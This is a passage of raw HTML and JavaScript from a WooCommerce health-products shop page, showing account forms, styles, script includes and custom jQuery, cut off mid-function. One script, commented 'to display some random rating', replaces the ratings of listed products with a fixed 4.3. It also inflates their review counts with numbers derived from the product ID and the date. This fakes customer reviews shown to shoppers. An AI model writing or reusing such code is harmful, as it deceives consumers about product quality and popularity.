						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="142235a61c" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/new-year-party/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"7db8e86aac","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768971307" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/6-ways-to-bounce-back-on-health-after-partying-hard.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/6-ways-to-bounce-back-on-health-after-partying-hard.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
